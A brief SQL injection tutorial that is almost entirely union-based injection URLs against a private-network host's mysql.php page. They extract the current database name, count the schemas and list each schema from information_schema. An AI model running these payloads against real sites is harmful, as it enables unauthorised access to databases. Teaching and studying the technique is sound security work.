 SQL Injection Tutorial
Get Current Database:
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
database(),1 %23
Get All Databases:
Get databases number: 18
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
concat(char(65,65,65),cast((select count(SCHEMA_NAME) from
information_schema.SCHEMATA) as char)),1 %23
Get each database:
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
SCHEMA_NAME,1 from information_schema.SCHEMATA limit 0,1%23
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
SCHEMA_NAME,1 from information_schema.SCHEMATA limit 17,1%23
 